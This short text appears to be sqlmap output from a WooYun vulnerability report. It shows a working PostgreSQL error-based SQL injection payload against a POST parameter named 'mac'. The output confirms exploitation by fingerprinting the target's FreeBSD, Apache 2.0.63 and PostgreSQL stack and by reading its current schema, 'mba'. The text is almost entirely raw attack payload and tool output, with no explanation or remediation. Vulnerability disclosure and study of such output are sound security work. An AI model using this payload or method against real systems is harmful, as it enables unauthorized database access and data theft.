 ---
Parameter: mac (POST)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: mac=1') AND 8008=CAST((CHR(113)||CHR(112)||CHR(122)||CHR(122)||CHR(113))||(SELECT
 (CASE WHEN (8008=8008) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(107)||CHR(107)||CH
R(113)) AS NUMERIC) AND ('gOCj'='gOCj
---
[15:46:07] [INFO] the back-end DBMS is PostgreSQL
web server operating system: FreeBSD
web application technology: Apache 2.0.63
back-end DBMS: PostgreSQL
[15:46:07] [INFO] fetching current database
[15:46:07] [INFO] resumed: mba
[15:46:07] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the coun
terpart to database names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'mba'
www.wooyun.org